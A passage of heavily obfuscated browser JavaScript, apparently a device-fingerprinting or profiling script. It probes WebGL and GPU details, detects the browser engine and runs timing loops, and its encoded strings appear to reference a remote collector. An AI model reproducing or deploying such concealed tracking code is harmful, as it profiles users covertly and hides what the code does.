CIWGsfruucbZDgf0Dxm6ia','tvHkt0S','yNvMzMvY','END4zNy','uu9su0O','tKjfB1e','sKroyLO','Eez1vvG','Bgv2zwW','vfLKvw8','zgTSrha','v0Ppt2i','u2zIwvi','veTAy0e','B0reBe4','tNHLqKC','BeLywgC','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9uwvbf','ELD1vwq','DeHZsee','y3DKCNe','Bwf4rgvJAwjLBhm','z2v0rxH0zw5ZAw9U','ue9tva','A1PLvve','D1fez2q','ANL6vwG','i0zgmZmZmW','Ahr0Chm6lY9Jyxn0BguUAw8','BhvQAxG','BKHmAwu','vgTYA0C','DK5SEMW','ugnzChi','CwnKBfi','sNPxBfq','wgrkB3y','qMLxu3m','shzlt0m','y2PywKO','ENHrCMC','tersBeO','qKXftKrFrfnux0fmueHb','qKXftKrFu1jdx1jhqG','z2zOv3i','DxnLuhjVz3jHBq','quHlwey','zfnfs20','EgD2BMG','y2HHCKnVzgvbDa','rwfWuey','DufssNq','rerrEwS','y2HYrNy','wLvdAeW','D2XUuLy','wu9YtKy','vNfpug4','wLHlu3i','DM9Iu3q','BwLZr1C','qKfcy2q','B29UBvO','D3zLCfm','t05Qq1i','rfH6ENC','q05oEha','CgHIDuq','thPyDvG','Awjzv2m','yML0BMvZCW','CePQv0G','u0fnueXfx0npvKvsquDfx0LovKvsva','BNvcCuK','C3vIC3rYAw5N','zgnsr0e','quvtluncqW','CMDIkdaSmJa1ldiWnsK','u1rftKnjtf9cqunlx0zbsuW','EKXTDfm','C21VB3rOAw5NvgLTzunVBNn0yw50','Dw5ns2O','sKTZCuC','r1bvqwrHChrLCKLUzM8','C01ku1O','tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq','BeDxAhm','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9bvfrssujt','DwfgDwXSvMvYC2LVBG','BfDcq2S','v2vIr1bvig5VDcbZDxbWB3j0zwqU','ExLxC1q','vfjbtLngt1jnx0zfrurcqunlx0jjtKrjtKC','rhzyrLO','lY92mdqUC2L0zwnVDw50zxiUC2L0zq','ufvu','iZaWmdbgrG','zgLZy2HHCMDPBMDuAw1L','tK9uiefwquLmqujmrq','vw9fzKm','m3W2Fdr8mNWXFdb8nq','tufyx1zjrvDqt1jux0rjtvm','te53s3y','tgXzChK','D2DIsgm','tufyx1zbuLLjtKDFq09nue9oru5uuW','ChjVzMLSzsbLCNi6ia','wvH5tMm','y2HLlwvYCM9Y','D3HOvLu','zunPuwW','y1j4vwK','zeLewuO','r1zVwLi','B3bY','zefSBw8','AvnlEvC','C0nTt3G','Cg5RC2y','EMPNEMe','zK1RDMW','vvrxD3i','zNjVBq','r0vLyvm','ue9mwuDptL9prKztrvrFrKLmta','wKTTDwO','zgLNzxn0','uMDgwvi','wgfYBwm','AMffvNy','qxfUuhG','rwfdzeC','AuzZBe8','s2TtvM8','vNv4ugW','D29YzfnWywnPBMC','zxHWzxjPBwvUDgfSlxDLyMDSmG','tufyx1bst0Dsqu1FvevyruXFt0zgu0vu','EMDnD2W','zg9zAuK','BeDyzwm','BhvHr1O','EM56B0K','C0Dptva','zMLSzw5HBwu','rfjbv19cvuzgrvi5','A1zrwfK','CMDIysGXmJaSidiXnsWGmcWGmc40kq','reLusevs','CgfYC2u','BxvSDgLWBhK','r1bvu3vWCg9YDgvKrMvHDhvYzxm','r21ZD0m','BwXSugq','uerWCvu','wwjSDg4','y29UC3rYDwn0B3i','tNr3Awy','AeLUsMu','DeL3wxC','vxblrgK','AMf4BLi','vurfs3O','A0fxDK0','qvjsqvLFqLvgrKvsx0jjtKrjtKC','z2v0vw5PzM9YBuXVy2f0Aw9U','rw5rz3i','vKP3rwW','zKnjwu8','uefds19st1DFtevor1ri','BsXfDIf4vJy3qMfvpIbLAdjTpgyZquCZqa','CwT6t3m','u3rcte8','tufyx1rsqu5trK9stv9gruveqKfds19jtLrfuKXfqvzfrf9dt01qt05ftLrt','zen0wLC','rwL3q3m','AwnotMS','Cu1YweW','C2njwei','wvLJs3C','y0Pmrha','u0fnueXfuW','t0T1r0W','tM9hA3O','sNjKwgi','C0Thy1q','zgfdDhC','BxbdsKe','zw51BwvYyxrLrgv2AwnLCW','CxztBuy','vu5qqunlx1nlsvbFsu1br0vt','C3rHDgu','sfzsDwm','yLnYsKe','u1rftKnjtf9cqunlx1jfrG','sMzSuLm','tufyx0rsqvDFqLvgrKvsuW','Ewn6rwC','tM90ief2ywLSywjSzq','revqveHFuKfor0u','B3jPzw50yxrPB24','zgrvAhm','zezACgS','CgX1z2LUCW','CNLSs2C','CMjWBNO','A2HzBeS','wgXxCMS','BLHRENm','D0D6B3C','CMvTB3zLq2HPBgq','qND6Bhe','vwXIDMe','u3vRsLi','EuDorhG','A2jUEei','twHluMW','renez3K','sNnlDhe','y3jLyxrLrwXLBwvUDa','DfzsCxa','vfHPru4','CMDIkdaSidi1nsWGmJu1kq','rMDpAvG','DNH1wLK','s0DQC2q','ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9','q0z4y1u','CMDIkdaSmJu1ldi1nsK','DgvZDa','yKPHCe8','AxrLBvnPEMu','quXqsefFqKLuuW','z2v0q29UDgv4Da','yuHlDNC','tKjizfa','CMPMA1O','ExbWwee','vfjbtLngt1jnx0zfrurcqunlx0jvrKzfuL9csu5esu5h','C3rYB2TL','u0nRsxK','BgLUzujYzwfR','vu5qqunlx0npte9su1bbq0vFq09ovKvsu0LptL9xrujhta','AKrrzKC','CwfRDvu','s0DQuw0','B2jryNi','EvvgzxK','uNztv0S','tufyx1nbtvbmrvm','y2zMwNq','y0PJD1G','mtbWDcbKzMDZDgC','yw5drMe','vM9pvxq','rhbRuKy','yxjJAgL0zwn0DxjL','q291BgrUj3qGCMvXDwvZDcbxzwjhufuGywrHChrLCI4','uKnIreG','quLwAha','CKvLB2G','werrvNi','zvD2BuC','ufr5Ahe','vuzVyKS','zgXmuum','su1PsMO','t3POAKm','CwXWwey','vKvore9s','vxLcuLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVC2fTCgXLCY9ZyxzL','uuznwNG','wufWreC','r2TftLm','vfjLyLa','zfv6uxu','sNHuz04','DMfSDwvZ','AxfLveW','CeDxBuO','B1fuzMC','D1PPrfG','s2DKzMu','u1rftKnjtf9xuKLuru1bu0S','sePWA3e','veDTs08','BefTuhu','q2X3zgu','s3vXteS','y3jLyxrLqw5HBhLZzxi','zwztExO','CMHiBui','CLHeEeC','Dg9vventDhjPBMC','Cg9NCLq','wwvKu1u','tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm','Bxr3twG','u3rmvve','t3bRs3u','s092zuW','zNvyugm','uffty2O','uLvTuwq','swn6wLu','Eu5Wqw4','zfDLDgu','z3PxEKi','zNvQq1C','AxjdELa','uffYrxG','yxvKAw9dB250zxH0','C3vIDgXL','AhLqEfK','swTbz1m','q2XPzw50sLmSB3jNidXJyw52yxm+ideUma','D2vIA2L0qxvKAw9dB250zxH0','vu5qqunlx1nlsvbFuK9xuW','ChjVDMLKzxi','uKPKCwu','ywXWAgfIzxrPyW','DuXWwNi','EgHTDNK','BxzNrge','EvHsvhe','y2f0y2G','yxbWzw5Kq2HPBgq','tufyx1nfuLzfuL9xquLux1rjtuvpvvq','wK9rzfu','r1nOAMq','z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW','revqveHFvevtva','CKLOr3m','vwneqwy','quXPwuW','qMHQq3a','yM9VA2LUzY5JB20','C2vYAwy','DK9xyu8','CMDIkdi1nsWYntuSmcK','y1vYvvK','DwvQtKe','q09nufjfu1nfrf9urvHuvvjfx0zpuK1bvfm','nNb0iefYAwfS','tunhEuG','ELjwveG','zgvMyxvSDfnHBxbSzuHHC2G','DNvprxO','reDxsNu','C0PVrfa','C2vSzG','y29Z','y2fUDMfZ','yM1QthG','yw1HEM9UihnHBxbSzxmGzxjYoIa','zxHW','EuTAu1q','D3retwi','weX5sfe','EwDAqxK','thruB3a','AfHxvNu','[base64]','q1vKtLm','DMvYDgv4ug9ZqxjYyxK','mhW2Fdr8mNW1Fdf8mW','BwfW','BM9dB25MBgLJDa','C2XPy2u','rKrKuMe','EgXmEhG','Bw96lxDLyMDS','BxrYquW','t3jkEg4','BgfIzwW','zgHtBwC','tLrMC24','rKzfqKW','rwLevKi','Auz6rwy','Bgv0DgvYu3bHy2LUzW','sMzbs1m','y05Iseu','C2fTCgXLuMf0zq','ruLhqxe','tunzzKq','s1jQvxC','tgrmsuS','uu5XChO','re52Dhq','BMfTzq','rNrJqwu','CMvTB3zL','t2Lnrhi','sxPQu2C','ohb4iefYAwfS','zKXkEKq','z2LxBvi','AvD2seG','Dg9eyxrHvvjm','tK5mugq','mZC0mtC0nhnou1bNCG','BwDMwKi','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXlJa','y2DbsNy','uKvex0jjvfm','BxHNvwm','Cg9ZDe1LC3nHz2u','BhzxuxG','tefvDfm','rwnUuNa','uefds19bteLhtK1ftLq','u1fVuw8','AMXLr2q','zwDkrw8','rMHgreO','D3botue','sNfouM4','D0DbCM0','y1rRB1G','AuTMA3G','Cgf0Aa','BxfIqKO','u3D1BKm','C2nYzwvUtgvMDa','surVtfO','yMX1zq','sKDvwue','u3bKAwW','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','vMTLu1O','qw5rufi','yMLUzej1zMzLCG','BwXfD1K','B2zMC2v0vw5PzM9YBq','s05Lvha','ywj5zMi','rfjbv19cvuzgrviXna','Dgv4DefSAwDU','ANnVBG','D2vIz2WX','zhr2vvi','zwfjsgG','r3LrAwm','vwflvgK','sNHOCxu','uKzSEeG','AM9AwhK','u3rxu1e','wvLxBuq','Eezjwwe','uvn4t3O','D2zfBu8','vfjbtLngt1jnx0zfrurcqunlx1bbvvnfra','vfjbtLngt1jnx0zfrurcqunlx0fdveLwrq','ugvJEMK','q09qwv9xuKLurv9cvuzgrvjFqKLoreLorW','iZa2oq','yuvmv1y','vujpreG','rfrtB20','uxfdz3C','quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf','wffhwhe','CxvLCNLtzwXLy3rVCKfSBa','Ehr2uvi','C3fYDa','sxv6yui','whjZBLq','DMHeAM8','C3rHDhvZ','sMzzy2m','D0fsC3O','rfjbv19cvuzgrviXmW','CeH1wuW','zevfuMu','uKjWyLO','rMHKuw4','BKDkCKq','yxHryu0','uKvqs1O','DMvUzg9Y','C1vQu1q','revqveHFqKLuuW','z0rirhG','wuvZs3u','C25Mtgi','BvLAuNC','zxfdqwy','EMzer0e','zevzCey','C2HHzgvYu291CMnL','v0Xntfi','zgDzwhy','rNrWt2q','D2HPDgvtCgfJzq','AgfZAa','BwLUrgvJAwjLBhm','BgvtEfm','A3LcsKe','zs01ma','zKLTtxm','B0fjrw4','ELL6rMK','rNzTrw0','CgP2sgu','vu5qqunlx1nlsvbFueLyruXt','A1rzsMe','DwfyrfO','zfLwzvm','q2zWwNC','DNPKBMm','DxbTEge','B2DtrNa','vLvNswC','iZGWoda4ma','y2HYB21L','wgTWAhu','zdjKnMe1mtqWm2y1ytvJmMu2zdiWowvKntm2ngzMnte','zgv2AwnLugL4zwXsyxrPBW','Cwz4qvy','vKntrK4','B2zMC2v0sgvPz2H0','D0n3wfG','zxzLBM9Kza','DMvYDgv4ug9Zqxr0CMLI','D2LUzg93','zhrAzu0','zu5yEwu','vu5qqunlx0zmsvbFwv9xrujhta','CMfUzg9T','qvn5tfe','Avnmre8','D0PWDxi','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9dt01qt05ftLrt','qMn0tNe','zufkyu4','AgvPz2H0','seTcCwS','zMLSBfjLy3q','wuHqsee','BgLUA1bYB2DYyw0','t1Dbz2W','qMPezw0','Dgfpshi','ALfRyue','ue9mwuDptL9prKztrvrFvu5jvfm','A3jdrKy','thrruhK','DurtrKe','DezOrNe','tgHdB1G','CKXRBe8','sw9LB3e','C3bHBG','C1P6uhe','u3LwvKO','wuvABgK','teTZuge','wwTcte0','q29VA2LLCW','wKHuq3u','seTtCeS','uhL4u3G','qMfSB1m','DgDOy0u','u3HJEe4','zNHXte0','DejIDve','s3LcA1e','vu5qqunlx0fmsuDotuvova','vufUD1K','tgPStuK','vM12yxK','tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm','v0v5r3e','AhfNwLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVyw1HEM9Ul3nHBxbSzxmVC2f2zq','qKXftKrFrfnux1jhqG','Cvjqy2y','EwL6CKC','DhzOuge','BNvTyMvYt2zpDxrWDxrZ','BM9csNa','mtjWEcbbCMLHBa','uermBxu','EuzTAxm','qNvpEvq','rfjbv19cvuzgrvi0','BM9Uzq','t3Dmt1C','ywjZB2X1Dgu','EvDstwm','z3HdtKy','rvLiteq','tvfPyLe','tufyx0zsquDnru5ux0Loufvux0nptvbptKvovfm','rLjbr01ftLrFu0Hbrevsx0rfuKLwqvrjvKvFseLova','CMDIkdiWnsWWldiWnsK','q3fWCvu','z2v0sLnptG','qunusvzfx1rfwfrvuKu','AM9PBG','tffQC2e','C0fQEfO','wxbsEgi','zLLtC0y','sKf6r1K','C25luwC','vwPXDfa','i2y2ma','BwvTB3j5','vgnzCKy','ru9tr0K','sfnWzw0','C2nQDLy','zMLSBfn0EwXL','wKDVEeu','q1vmtf9gqunf','DeD6uNC','ChPpsLu','r2PpC2m','vu5qqunlx0LnquDfx0HfsuDiva','A2Dfy3K','BLnez2e','rKX5ru8','rwz5CKG','ntbjtfzrDg4','C2fOwLK','DhLWzq','BxbsyKe','wuntEe8','Dw5PzM9YBtjM','u0P6EfG','DeHPyu8','uu1Jyxu','DKfdve0','rfb0Bu8','Aw50','AhPlzvK','q09mt1jFv1jjvevnqvnl','tufyx1vosuzpuK1FqKXpq0TFu0LArq','s0HqsLe'];_0x23b7=function(){return _0x228f50;};return _0x23b7();}function _0x29e936(){const _0x1461aa=_0x46d9,_0x29a1ac={'SsiAx':function(_0x180dc7,_0x51752b,_0x383abc,_0x277714){return _0x180dc7(_0x51752b,_0x383abc,_0x277714);},'Ntwif':function(_0x51cb53,_0x2e5130){return _0x51cb53===_0x2e5130;},'UoAWb':function(_0x26f4b6,_0x1ddf47){return _0x26f4b6-_0x1ddf47;},'Xarmc':function(_0x2341e7,_0x21c777){return _0x2341e7!==_0x21c777;},'KqvSy':_0x1461aa(0x52c),'HVRuc':function(_0x42165f,_0x2fc0f9){return _0x42165f===_0x2fc0f9;},'tyLTx':_0x1461aa(0x3f5),'OVOpk':function(_0x515508,_0x1fcef7){return _0x515508===_0x1fcef7;},'GdHdW':_0x1461aa(0x6e9),'eWceH':function(_0x14a3e4,_0x399509){return _0x14a3e4!==_0x399509;},'qkzOs':_0x1461aa(0x7c5)};if(window[_0x1461aa(0x84f)]&&!window[_0x1461aa(0x6bc)]&&navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)]){if(_0x29a1ac[_0x1461aa(0x54b)](_0x29a1ac[_0x1461aa(0x6f5)],_0x29a1ac[_0x1461aa(0x6f5)])){let startItterationTime=_0x5ecfc8.now();for(let d=0;d<4000;d++){_0x238f19[_0x34fa98](3.14);}let endItterationTime=_0xcc950a.now();_0x579c8a.push(_0x4a7dc9.round(1000*(endItterationTime-startItterationTime))),_0x23750c=endItterationTime-_0x418856;}else{let _0x9bafe8=![];return navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)][_0x1461aa(0x41d)](_0x305ad4=>{const _0x22f7f8=_0x1461aa,_0x5da3e1={'BEDUo':function(_0x2ff439,_0x3ea457){const _0x340855=_0x46d9;return _0x29a1ac[_0x340855(0x6e7)](_0x2ff439,_0x3ea457);},'wNZSp':function(_0x4c26f8,_0x127339){const _0x37aa35=_0x46d9;return _0x29a1ac[_0x37aa35(0x499)](_0x4c26f8,_0x127339);}};_0x29a1ac[_0x22f7f8(0x6ca)](_0x29a1ac[_0x22f7f8(0x45b)],_0x29a1ac[_0x22f7f8(0x45b)])?_0x29a1ac[_0x22f7f8(0x1d7)](_0x1854e5,_0x12642a[_0x48384c],_0x66742e,_0x5eb743):_0x29a1ac[_0x22f7f8(0x70a)](_0x29a1ac[_0x22f7f8(0x5f8)],_0x305ad4[_0x22f7f8(0x21a)])&&(_0x29a1ac[_0x22f7f8(0x3ea)](_0x29a1ac[_0x22f7f8(0x556)],_0x29a1ac[_0x22f7f8(0x556)])?_0x9bafe8=!![]:(_0x15cc0b--,_0x5da3e1[_0x22f7f8(0x255)](_0x325792[_0x5da3e1[_0x22f7f8(0x624)](_0x5220f4[_0x22f7f8(0x967)],0x2)],'=')&&_0x42c2cf--));}),_0x9bafe8;}}return![];}const _0x30814c=()=>{const _0x30cdde=_0x46d9,_0x36f40c={'vwRKQ':function(_0x1c2538,_0xf46505){return _0x1c2538(_0xf46505);},'CUdNS':function(_0x44bc8f,_0x1aa389){return _0x44bc8f(_0x1aa389);}},_0xcdbb05=3.141592653589793,_0x3b88f4=_0x2c2aa6=>_0xcdbb05**-0x64==+(_0x30cdde(0x452)+_0x2c2aa6+_0x30cdde(0x83f));return{'isChrome':_0x36f40c[_0x30cdde(0x2eb)](_0x3b88f4,0xcc),'isFirefox':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xb9),'isSafari':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xce)};};async function _0x17688e(_0x2d2706){const _0x50b695=_0x46d9,_0x6c0321={'NNLPd':function(_0x424617,_0x1c406f){return _0x424617/_0x1c406f;},'fYSsF':function(_0x126891,_0x2a5e32){return _0x126891/_0x2a5e32;},'IBkwB':function(_0x3768e7,_0x258f5b){return _0x3768e7<_0x258f5b;},'SevkX':function(_0x4cbb0a,_0x285d93){return _0x4cbb0a===_0x285d93;},'PMkUt':_0x50b695(0x6c9),'Bphmh':_0x50b695(0x354),'VGaIZ':function(_0x25bee1,_0x213b48,_0x434488){return _0x25bee1(_0x213b48,_0x434488);}};let _0x12b7ef=new Uint8Array(_0x6c0321[_0x50b695(0x8a9)](_0x2d2706[_0x50b695(0x967)],0x2));for(let _0x3fd7da=0x0;_0x6c0321[_0x50b695(0x340)](_0x3fd7da,_0x2d2706[_0x50b695(0x967)]);_0x3fd7da+=0x2){if(_0x6c0321[_0x50b695(0x5f5)](_0x6c0321[_0x50b695(0x539)],_0x6c0321[_0x50b695(0x242)])){const _0x3482ae={'PIPch':function(_0x5c1bea,_0x43885c){const _0x1050a8=_0x50b695;return _0x6c0321[_0x1050a8(0x7db)](_0x5c1bea,_0x43885c);}};let _0x759a7e=function(){const _0x2ea47c=_0x50b695;let timeStart=new _0x386c71();let timeDelta=0;let counter=0;while(timeDelta<_0x3fdb3c){_0x3bcb98.sqrt(_0x1b7f97.random());timeDelta=new _0x3d6dc2()-timeStart;counter++;}return _0x3482ae[_0x2ea47c(0x968)](counter,timeDelta);};const _0x1d56a0={};return _0x1d56a0[_0x50b695(0x2f4)]=_0x759a7e,_0x1d56a0;}else _0x12b7ef[_0x6c0321[_0x50b695(0x8a9)](_0x3fd7da,0x2)]=_0x6c0321[_0x50b695(0x541)](parseInt,_0x2d2706[_0x50b695(0x566)](_0x3fd7da,0x2),0x10);}return _0x12b7ef;};(function(_0x204ca0){const _0xe36979=_0x46d9,_0x4dd035={'zjgza':_0xe36979(0x6b6),'wvepS':function(_0x4995d0,_0x199e23){return _0x4995d0===_0x199e23;},'XDQVr':_0xe36979(0x979),'BjKDK':_0xe36979(0x21f),'XQGXq':_0xe36979(0x7ca),'zdkZo':_0xe36979(0x709),'CFxcU':_0xe36979(0x905),'IQbzp':_0xe36979(0x22d),'pBuPi':_0xe36979(0x4ad),'afNch':_0xe36979(0x891),'rNxrX':_0xe36979(0x5dc),'GShjd':_0xe36979(0x35b),'XpFhc':_0xe36979(0x63c),'pVbyI':_0xe36979(0x496),'KNeTp':_0xe36979(0x5d7),'sAjxZ':_0xe36979(0x83c),'jnbcr':_0xe36979(0x65f),'iIuDQ':_0xe36979(0x69a),'YEsKu':function(_0x328f40,_0x58673d){return _0x328f40!==_0x58673d;},'NoGkz':_0xe36979(0x7d0),'sriTz':function(_0x4d2167,_0x125b89){return _0x4d2167===_0x125b89;},'wJpur':_0xe36979(0x61b),'LpEjC':_0xe36979(0x76e),'PTyhq':function(_0x1dba1f,_0x1f0834){return _0x1dba1f(_0x1f0834);},'yNpAn':_0xe36979(0x2d9),'TLEWp':function(_0x39c96e,_0x14b570){return _0x39c96e===_0x14b570;},'hRNyb':_0xe36979(0x703),'KzFzI':function(_0x316e54){return _0x316e54();},'NBHdP':_0xe36979(0x40c),'krCFF':_0xe36979(0x4ba)};var _0x55c0ed;if(_0x4dd035[_0xe36979(0x5f2)](typeof define,_0x4dd035[_0xe36979(0x74f)])&&define[_0xe36979(0x5b6)]){if(_0x4dd035[_0xe36979(0x830)](_0x4dd035[_0xe36979(0x860)],_0x4dd035[_0xe36979(0x352)]))_0x4dd035[_0xe36979(0x751)](define,_0x204ca0),_0x55c0ed=!![];else throw new _0x5f38f6(_0xe36979(0x64a)+_0x293ca7[_0xe36979(0x821)]);}if(_0x4dd035[_0xe36979(0x689)](typeof exports,_0x4dd035[_0xe36979(0x77c)])){if(_0x4dd035[_0xe36979(0x373)](_0x4dd035[_0xe36979(0x38c)],_0x4dd035[_0xe36979(0x38c)]))module[_0xe36979(0x30f)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0),_0x55c0ed=!![];else{const _0x59900e=new _0x5afcdd();_0x59900e[_0xe36979(0x339)]=()=>_0x36bd82(_0x59900e[_0xe36979(0x5ef)]),_0x59900e[_0xe36979(0x925)](new _0xdfee3a([_0x48cc21]));}}if(!_0x55c0ed){if(_0x4dd035[_0xe36979(0x5f2)](_0x4dd035[_0xe36979(0x735)],_0x4dd035[_0xe36979(0x86e)])){const _0x227a38={};_0x227a38[_0xe36979(0x526)]=0x1,_0x39c39e[_0xe36979(0x8fa)](_0x4dd035[_0xe36979(0x6c1)],!![],_0x227a38);}else{var _0x3f431a=window[_0xe36979(0x87b)],_0x197fdf=window[_0xe36979(0x87b)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0);_0x197fdf[_0xe36979(0x7ba)]=function(){const _0x46f1c9=_0xe36979;if(_0x4dd035[_0x46f1c9(0x830)](_0x4dd035[_0x46f1c9(0x701)],_0x4dd035[_0x46f1c9(0x701)])){let _0x2d0594=_0x2ce5c1[_0x46f1c9(0x29f)]||_0x343412[_0x46f1c9(0x787)];if(_0x4dd035[_0x46f1c9(0x689)](_0x4dd035[_0x46f1c9(0x74f)],typeof _0x2d0594)){let _0x4a26d0=new _0x2d0594(),_0x1405de=_0x4a26d0[_0x46f1c9(0x76c)]();const _0x397a66={};_0x397a66[_0x46f1c9(0x21f)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x8e9)]],_0x397a66[_0x46f1c9(0x7ca)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x81a)]],_0x397a66[_0x46f1c9(0x709)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x581)]],_0x45275f[_0x46f1c9(0x782)]=_0x397a66;const _0x328032={};_0x328032[_0x46f1c9(0x22d)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x3eb)]],_0x328032[_0x46f1c9(0x4ad)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x91c)]],_0x328032[_0x46f1c9(0x891)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x5d4)]],_0x328032[_0x46f1c9(0x5dc)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x4f2)]],_0x328032[_0x46f1c9(0x35b)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x794)]],_0x328032[_0x46f1c9(0x63c)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x931)]],_0x26f88b[_0x46f1c9(0x406)]=_0x328032;const _0x558cad={};_0x558cad[_0x46f1c9(0x496)]=_0x1405de[_0x4dd035[_0x46f1c9(0x472)]],_0x558cad[_0x46f1c9(0x5d7)]=_0x1405de[_0x4dd035[_0x46f1c9(0x7fe)]],_0x558cad[_0x46f1c9(0x83c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x8a7)]],_0x558cad[_0x46f1c9(0x65f)]=_0x1405de[_0x4dd035[_0x46f1c9(0x2c9)]],_0x558cad[_0x46f1c9(0x69a)]=_0x1405de[_0x4dd035[_0x46f1c9(0x61d)]],_0x558cad[_0x46f1c9(0x4ad)]=_0x1405de[_0x4dd035[_0x46f1c9(0x91c)]],_0x558cad[_0x46f1c9(0x891)]=_0x1405de[_0x4dd035[_0x46f1c9(0x5d4)]],_0x558cad[_0x46f1c9(0x5dc)]=_0x1405de[_0x4dd035[_0x46f1c9(0x4f2)]],_0x558cad[_0x46f1c9(0x35b)]=_0x1405de[_0x4dd035[_0x46f1c9(0x794)]],_0x558cad[_0x46f1c9(0x63c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x931)]],_0x7c9db0[_0x46f1c9(0x56b)]=_0x558cad;}}else return window[_0x46f1c9(0x87b)]=_0x3f431a,_0x197fdf;};}}}(function(){const _0x42bdf0=_0x46d9,_0x3f737a={'wcLtP':function(_0x36f43c,_0x84bd2f){return _0x36f43c+_0x84bd2f;},'vuOEz':_0x42bdf0(0x463),'Ioeoq':_0x42bdf0(0x852),'WtZbe':_0x42bdf0(0x1fa),'YEZli':_0x42bdf0(0x4be),'vOWaO':_0x42bdf0(0x474),'UFobK':_0x42bdf0(0x26c),'MZupR':_0x42bdf0(0x7f3),'kYiFo':_0x42bdf0(0x964),'TOVEL':function(_0x50fde2,_0x1f8a64){return _0x50fde2!==_0x1f8a64;},'snfLb':function(_0x1259fc,_0x31f33b){return _0x1259fc===_0x31f33b;},'MXJOK':_0x42bdf0(0x88e),'OXjjV':function(_0x112a3e,_0x165515){return _0x112a3e<_0x165515;},'yNWSU':_0x42bdf0(0x2c5),'heICe':_0x42bdf0(0x5ae),'vobSt':_0x42bdf0(0x784),'HTPdM':function(_0x13ae27,_0x5eb325,_0xf920a6){return _0x13ae27(_0x5eb325,_0xf920a6);},'gONjO':_0x42bdf0(0x30d),'REPKZ':function(_0x409082,_0x53ee05,_0x2efa63,_0xb7a524){return _0x409082(_0x53ee05,_0x2efa63,_0xb7a524);},'Rasia':_0x42bdf0(0x289),'DtHIy':_0x42bdf0(0x6da),'dhpOY':_0x42bdf0(0x7d1),'fxqLM':_0x42bdf0(0x4bc),'fujCW':_0x42bdf0(0x967),'cbkLj':_0x42bdf0(0x467),'zjupz':_0x42bdf0(0x8c0),'olfCF':function(_0x5c0628,_0x96e31){return _0x5c0628!==_0x96e31;},'xgvnh':_0x42bdf0(0x890),'iWvHH':function(_0x255e37,_0x44f938){return _0x255e37===_0x44f938;},'dRVvW':_0x42bdf0(0x5f7),'VUgIg':function(_0x1ac435,_0x488e0c){return _0x1ac435===_0x488e0c;},'rEeoh':_0x42bdf0(0x688),'wAniV':function(_0x1fc996,_0x2cc291,_0x153ff2,_0x2b7975){return _0x1fc996(_0x2cc291,_0x153ff2,_0x2b7975);},'vPKbQ':function(_0x4604cd,_0xd3d563){return _0x4604cd===_0xd3d563;},'mxgUc':_0x42bdf0(0x5d1),'PlVeW':function(_0x1ba086,_0x467651){return _0x1ba086!==_0x467651;},'FsQTG':_0x42bdf0(0x6d0),'YYWmD':function(_0x19b8d1,_0x362dd2){return _0x19b8d1*_0x362dd2;},'GiMnL':function(_0x113454,_0xeafbec){return _0x113454!==_0xeafbec;},'NjQeO':_0x42bdf0(0x36b),'JpBJq':_0x42bdf0(0x90b),'UKjpR':_0x42bdf0(0x52d),'MfwEk':function(_0x57904a,_0x285bd2){return _0x57904a(_0x285bd2);},'vGJYV':function(_0x2fac4f,_0x1adfb4){return _0x2fac4f(_0x1adfb4);},'MhKRl':function(_0x2752cb,_0x20acd9){return _0x2752cb===_0x20acd9;},'IAFhr':_0x42bdf0(0x505),'atGVZ':_0x42bdf0(0x38e),'ZGoxE':function(_0x3e3047,_0x125c85){return _0x3e3047===_0x125c85;},'MLuJu':_0x42bdf0(0x1d4),'Zsjke':_0x42bdf0(0x451),'kVQXY':function(_0x2a9d95,_0x586be2){return _0x2a9d95+_0x586be2;},'sMJSZ':function(_0x468be4,_0xc3820d){return _0x468be4===_0xc3820d;},'iFslO':_0x42bdf0(0x48e),'PSDDx':function(_0x1b3c06,_0x1d917c){return _0x1b3c06+_0x1d917c;},'IZgjw':function(_0x237c46,_0x2994da){return _0x237c46!==_0x2994da;},'bpUjp':_0x42bdf0(0x847),'ygZAy':_0x42bdf0(0x716),'jTHek':function(_0x195440,_0x3ffeee){return _0x195440!==_0x3ffeee;},'vhDjo':_0x42bdf0(0x1f1),'KuqLK':_0x42bdf0(0x699),'HzusR':_0x42bdf0(0x46f),'pajdh':function(_0x3da8c5,_0x98164){return _0x3da8c5===_0x98164;},'cXWuO':_0x42bdf0(0x970),'avDde':_0x42bdf0(0x84b),'tugvR':function(_0x1931a7,_0x4208a7){return 